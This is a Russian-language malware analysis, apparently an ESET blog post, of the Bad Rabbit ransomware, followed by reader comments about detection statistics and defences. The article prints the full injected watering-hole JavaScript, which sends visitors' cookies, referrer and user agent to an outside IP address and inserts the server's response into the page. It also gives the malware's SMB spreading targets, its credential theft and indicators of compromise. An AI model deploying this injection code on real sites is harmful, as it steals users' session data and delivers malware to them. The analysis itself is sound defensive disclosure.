Атака drive-by download с помощью watering hole на популярных сайтах

Один из способов распространения Bad Rabbit – атака drive-by download. Атакующие скомпрометировали несколько популярных сайтов, внедрив JavaScript в код HTML или один из файлов

.js.



Ниже усовершенствованная версия инъекции:

function e(d) {

var xhr = null;

if (!!window.XMLHttpRequest) {

xhr = new XMLHttpRequest();

} else if (!!window.ActiveXObject) {

var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0'];

for (var i = 0; i < xhrs.length; i++) {

try {

xhr = ActiveXObject(xhrs[i]);

break;

} catch (e) {}

}

}

if (!!xhr) {

xhr.open('POST', 'http://185.149.120\.3/scholargoogle/');

xhr.timeout = 10000;

xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

xhr.onreadystatechange = function() {

if (xhr.readyState == 4 && xhr.status == 200) {

var resp = xhr.responseText;

if (resp) {

var fans = JSON.parse(resp);

if (fans) {

var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');

var da = document.createElement('div');

da.id = 'ans';

da.innerHTML = an_s;

document.body.appendChild(da);

}

}

}

};

var pd = [];

for (var k in d) {

if (d.hasOwnProperty(k)) {

pd.push(k + '=' + d[k]);

}

}

var dc = pd.join('&');

xhr.send(dc);

}

}

e({

'agent': navigator.userAgent,

'referer': document.referrer,

'cookie': document.cookie,

'domain': window.location.hostname,

'c_state': !!document.cookie

});

Скрипт передает следующую информацию на 185.149.120[.]3, связь с которым, похоже, на данный момент отсутствует:

- User-agent браузера

- Referrer

- Куки с посещенного сайта

- Имя домена посещенного сайта



Логика на стороне сервера может определить, интересен ли посетитель, а затем добавить на страницу контент. В этом случае мы наблюдали всплывающее окно с предложением загрузить обновление для Flash Player.

По клику на кнопку Install запускается загрузка исполняемого файла с



1dnscontrol[.]com. Исполняемый файл install_flash_player.exe является дроппером Win32/Filecoder.D. Далее компьютер будет заблокирован, на экране появится сообщение о выкупе:



Страница с информацией об оплате:

Распространение через SMB

Win32/Diskcoder.D может распространяться через SMB. Вопреки некоторым сообщениям в СМИ, он НЕ ИСПОЛЬЗУЕТ эксплойт EthernalBlue (как это делал Win32/Diskcoder.C – он же Petya/NotPetya). В отличие от предшественника, Diskcoder.D сканирует внутреннюю сеть на предмет открытых сетевых дисков/ресурсов. Он ищет следующие сетевые шары:

admin

atsvc

browser

eventlog

lsarpc

netlogon

ntsvcs

spoolss

samr

srvsvc

scerpc

svcctl



wkssvcНа зараженной машине запускается Mimikatz для сбора учетных данных. Предусмотрен жестко закодированный список логинов и паролей.

После обнаружения действительных учетных данных файл

infpub.dat будет загружен в каталог Windows и выполнен с помощью SCManager и rundll.exe.Шифрование

Win32/Diskcoder.D – модифицированная версия Win32/Diskcoder.C, известного по прошлой эпидемии Petya/NotPetya. Исправлены ошибки в шифровании файлов. Для шифрования теперь используется DiskCryptor, легитимное ПО с открытым исходным кодом, предназначенное для шифрования логических дисков, внешних USB-накопителей и образов CD/DVD, а также загрузочных системных разделов диска. Ключи генерируются с использованием

CryptGenRandom и затем будут защищены жестко закодированным открытым ключом RSA 2048. Файлы зашифрованы с расширением

.encrypted. Как и прежде, используется алгоритм AES-128-CBC.Распространение

Интересно, что по данным телеметрии ESET на долю Украины приходится 12,2% обнаружений компонента дроппера. Статистика ниже:

- Россия – 65%

- Украина – 12,2%

- Болгария – 10,2%

- Турция – 6,4%

- Япония – 3,8%

- другие – 2,4%

Статистика в значительной степени соответствует географическому распределению скомпрометированных сайтов, содержащих вредоносный JavaScript. При этом Украина пострадала сильнее, чем остальные страны (кроме России).

Отметим, что крупные компании были поражены примерно в одно время. Возможно, у кибергруппы был доступ в их сети, и в то же время она начала атаку watering hole в качестве приманки. Не факт, что все жертвы попались на упомянутое обновление Flash Player. В любом случае, мы продолжаем расследование инцидента.

Образцы

C&C-серверы

Платежный сайт: http://caforssztxqzf2nm[.]onion

URL Inject: http://185.149.120[.]3/scholargoogle/

Distribution URL: hxxp://1dnscontrol[.]com/flash_install.phpСписок скомпрометированных сайтов:

hxxp://argumentiru[.]com

hxxp://www.fontanka[.]ru

hxxp://grupovo[.]bg

hxxp://www.sinematurk[.]com

hxxp://www.aica.co[.]jp

hxxp://spbvoditel[.]ru

hxxp://argumenti[.]ru

hxxp://www.mediaport[.]ua

hxxp://blog.fontanka[.]ru

hxxp://an-crimea[.]ru

hxxp://www.t.ks[.]ua

hxxp://most-dnepr[.]info

hxxp://osvitaportal.com[.]ua

hxxp://www.otbrana[.]com

hxxp://calendar.fontanka[.]ru

hxxp://www.grupovo[.]bg

hxxp://www.pensionhotel[.]cz

hxxp://www.online812[.]ru

hxxp://www.imer[.]ro

hxxp://novayagazeta.spb[.]ru

hxxp://i24.com[.]ua

hxxp://bg.pensionhotel[.]com

hxxp://ankerch-crimea[.]ru Комментарии (42)

FeNUMe

25.10.2017 03:56Интересно с чем связан такой «упор» на Украину в статье, если в этот раз самая пострадавшая страна РФ?

SlavniyTeo

25.10.2017 09:46Поддерживаю.

Россия – 65%

Украина – 12,2%

Болгария – 10,2%

Турция – 6,4%

Япония – 3,8%

другие – 2,4%

Или почему не сказали про Болгарию? Разница с Украиной лишь 2%.

PbIXTOP

26.10.2017 13:08Да и если это абсолютные цифры, то они ничего не показывают.

Население Украины в 3 раза меньше России. Болгарии в 20. А есть еще соотношение установленного данного Антивируса у конечных пользователей.

По моему мнению это должны быть проценты относительного срабатывания, которые и должны показывать степень угрозы для страны.

Newmo

25.10.2017 10:08Интересно где можно взять этот install_flash_player.exe, что бы проверить, действительно ли это спасёт машины от дальнейшего заражения.

nutshell912

25.10.2017 11:15Небольшой оффтоп.

В списке паролей: love, sex, secret, god. Создатель шифратора явно смотрел «Хакеры» 1995 года :)

ds6328

25.10.2017 11:15Хорошо бы знать md5 и sha-256 образцов файлов, чтобы запретить запуск через касперского

Kolapsec

25.10.2017 11:15Ок… как можно защититься?

Какие рекомендации?

Newmo

25.10.2017 11:23Пока, только создание в директории Windows двух файлов infpub.dat, cscc.dat, в свойствах «Только для чтения».

sumanai

25.10.2017 21:15Белые списки SRP или AppLocker. Защищает от прошлых, нынешних и будущих шифровальщиков общего назначения.

Eldhenn

25.10.2017 11:42Интересно, «не совсем настоящее» окно обновления флеш-плеера — это недоработка или сознательно оставленный шанс внимательным людям?

vilgeforce

25.10.2017 15:36«Файлы зашифрованы с расширением .encrypted» ну что ж вы пишите?.. Нет дополнительного расширения у зашифрованных файлов…

sumanai

25.10.2017 21:18Ниже усовершенствованная версия инъекции

Это называется «не минифицированная», ну или «разминифицированная», чтобы подчеркнуть то, что изначальная версия скрипта минифицирована. Код в них абсолютно одинаков.

untilx

26.10.2017 13:07Учитывая методику распространения и способ шифрования, можно сказать, что на волне распространения шифровальщиков стало появляться всё больше подражателей, а сами троянцы становятся более тупыми и жадными.

Graf54r

26.10.2017 13:07Я не совсем понял, что нужно сделать чтобы заразится? Нужно зайти на сайт и скачать обновление для flash?

Pochemuk

26.10.2017 15:47По рекомендации ЛК отключил через ГП запуск WMI:

www.kaspersky.ru/blog/bad-rabbit-ransomware/19072

Но при этом системы стали ругаться, что отключена служба обеспечения безопасности. Т.е. получается, что лекарство может оказаться хуже болезни?

Насколько критично отключение этой службы? К каким нехорошим последствиям это может привести?

sumanai

26.10.2017 15:55По моему, это самая бесполезная служба со времён Windows XP и до настоящих дней.

Последствия? Предупреждение, которое никак не отключить, ну и мелочи типа того, что ОС перестаёт следить, в смысле за наличием антивируса и брандмаузера.

А вот служба WMI, которую там предлагают отключить, может быть нужна софту, или же вам, если пользуетесь счётчиками производительности, которые иногда могут помочь выявить проблемы с ОС.

Pochemuk

26.10.2017 16:23Автоматический анализ счетчиков производительности, увы, пока не производится. Поэтому не жалко.

Конечно, WMI нужна для удаленной инвентаризации (да и для локальной тоже). Но, в случае чего, ее и включить опять через ГП можно будет или локально.

Pochemuk

27.10.2017 10:20+1Все оказалось не столь радужно.

После отключения WMI (а это потянуло за собой отключение по цепочке и других служб) отвалились сетевые ключи защиты 1С и WinSmeta, нарушилось подключение к расшаренным принтерам.

Пришлось сегодня с утра бодренько вместо зарядки удалять это правило из ГП и включать потребные службы на серверах и рабочих компах.

Плохой, плохой кроликс :(

PontifexMaximus

26.10.2017 16:13ESET, сорри за оффтоп — но тут интересуются, а почему ты не помечаешь Тимвьюер даже как потенциально опасное ПО? В то время как практически все остальные ремоут контролы, например Radmin — помечаешь.

А то ведь вопрос все-таки связан с безопасностью пользователей. Получается, что один (избранный) ремоут контрол всегда и везде у тебя получает зеленый свет. Даже если он напичкан вирусами и троянами по самое нехочу.

PontifexMaximus

26.10.2017 16:38И это при том, что Radmin даже не умеет работать через zero-configuration, т.е. для соединения через интернет с Radmin всегда нужен проброс портов. В то время как для Тимвьюера достаточно ID.

И однако же Radmin у тебя потенциальное опасное ПО, а Тимвьюер по неведомой нам причине — нет.

esetnod32 Автор

27.10.2017 16:44Оффтоп, да. Детектируем те сборки Team Viewer, которые были модифицированы злоумышленниками для вредоносных целей. Фактов использования оригинальной версии Team Viewer в таких целях отмечено не было.

Детектирование Radmin в качестве потенциально опасного ПО корректно, так как данная программа зачастую некорректно используется злоумышленниками (в отличие от Team Viewer).

PontifexMaximus

27.10.2017 17:11Т.е. вы утверждаете, что оригинальный Тимвьюер не используется в широко известной схеме microsoft tech support scam, когда клиента по телефону обманом (под видом сотрудника MS) заставляют зайти на сайт Тимвьюера, скачать его, и сообщить ID и пароль? Самый обычный Тимвьюер, с сайта производителя. Не модифицированный.

Вы серьезно это утверждаете? От имени компании? :)

Если это не использование для вредоносных целей — то что тогда вообще использование для вредоносных целей? Неужели пользователь не имеет права знать, что на его компьютере запускается потенциально небезопасное ПО? Каким и является Тимвьюер по своей сути.

PontifexMaximus

27.10.2017 17:38Детектируем те сборки Team Viewer, которые были модифицированы злоумышленниками для вредоносных целей.

Да что вы? А давайте проверим.

Заходим в один очень известный варезник/борд и для целей проверки/тестирования качаем парочку пропатченных дистрибутивов Тимвьюер. Не буду приводить ссылки здесь — вы прекрасно знаете, о каком сайте речь.

Итак — барабанная дробь — результат тестирования пропатченного экзешника Тимвьюер продуктом ESET. Но сначала версия базы сигнатур:

imgur.com/zMl7LWW

Вот детект с выключенным «Обнаружением потенциально опасного (и нежелательного) ПО»:

imgur.com/DevmPmE

А вот детект с включенным «Обнаружением..»:

imgur.com/IkkWrh5

Вопрос к залу — вам не кажется странным, что компания ESET уж как-то слишком трепетно относится к Тимвьюеру? А журналисты в курсе? А безопасники?

PontifexMaximus

27.10.2017 17:52Чуть поправлю — пропатченного дистрибутива, конечно (exe). Но это сути не меняет. А суть такая — какой-то левый неподписанный дистрибутив с Тивьюером внутри запускается на компе — и ESET ничего не предпринимает.

Если бы это был дистрибутив какого-либо другого продукта, того же Radmin — пользователь бы устал закрывать сообщения об обнаруженных угрозах. Но с Тимвьюером как-то все оно, знаете ли, мутно у вас…

PontifexMaximus

27.10.2017 17:59Не знаю кого как, но меня, как пользователя ESET Internet Security 10, все это слегка напрягает.

esetnod32 Автор

27.10.2017 17:59Давайте с этой историей на мейл саппорта sdd@esetnod32.ru, если вам правда интересно.

Тема к исходному посту отношения не имеет.

PontifexMaximus

27.10.2017 18:29Разве это только мне интересно? Тут скорее всего присутствует не один специалист по безопасности. Возможно даже и из ваших клиентов или госучреждений.

Я более чем уверен, что и они хотят послушать ответы на вопросы выше. Ведь факты налицо — и их как-то надо объяснить. Безопасник не может просто взять и отбросить какие-то факты. Они его ночью будут преследовать :) Особенно если он отвечает за сеть корпорации, или упаси Боже — какой-нибудь федеральной службы.

PontifexMaximus

27.10.2017 19:02Понимаю, что вашему маркетингу и службе безопасности сейчас непросто. Но даю подсказку:

1. Правильный ход действий: Отвечаете, что «О, ужас, конечно мы немедленно примем все меры и начнем детектировать пропатченные Тимвьюеры. Ведь это недопустимо, чтобы они попадали на компьютеры наших клиентов незамеченными. И да, конечно же, детект остальных легитимных ремоут контролов тоже несправедлив и нарушает антимонопольное законодательство. Поэтому, раз мы не детектим оригинальный Тимвьюер, мы не будем детектить и другие известные ремоут контролы. Ведь мы крупная и самостоятельная антивирусная компания, и в состоянии отличить легитимный продукт от пропатченного.»

2. Неправильный ход действий. Упираться рогом и оправдываться даже при наличии вопиющих фактов выложенных публично. Nuff said.

Уловили разницу? К сожалению, путь №2, судя по рынкам других стран, наиболее часто выбирается вашей компанией. Ну что ж, каждый сам выбирает свой путь.

Pochemuk

Если создать файл infpub.dat с атрибутом ReadOnly, это защитит машину?

Поможет ли запрет в групповых политиках (Политика ограниченного использования программ) выполнения infpub.dat и install_flash_player.exe?

AbnormalHead

Здесь исследование от Касперского — securelist.com/bad-rabbit-ransomware/82851

Они утверждают, что надо запретить выполнение файлов.

Pochemuk

Запретить выполнение файлов?

Так какие файлы нужно (и при этом возможно) запретить выполнять средствами ГП, чтобы при этом не запретить выполнять

весь снегнужное?FreeManOfPeace

Логично запретить выполнение всех исполняемых файлов из папки Загрузки. Если их всё таки надо будет запустить то их можно будет переместить в другую папку, но это будет уже осмысленное действие пользователя.

Такая мера хорошо помогала мне в администрировании компов непродвинутых пользователей. Аналогично можно запретить запуск со всех дисков, кроме тех которые изначально присутствуют, это хорошо помогает от вирусов с флешек/сетевых шар.

Работе такие меры как правило не мешают, просто надо проинструктировать пользователя, что если надо запустить программу и она не запускается скопируй в другую папку, но если ты скачал например музыку, и она не запускается то её вообще открывать не надо, а надо удалить.

rub_ak

SRP надо настраивать на белые списки, в противном случае толку от него мало. И самое главное у пользователей не должно быть прав админа, а у админов желательно отключить интернет.

Если интересно как настроить SRP и убрать обходные пути SRP: www.sysadmins.lv/blog-ru/categoryview/securitysrp.aspx

Serge78rus

Наверное, администратор сам должен соображать, что заниматься серфингом лучше с ограниченной в правах учетки.

rub_ak

У нас все админы сидят под пользователями, а для админских дел отдельные учетки.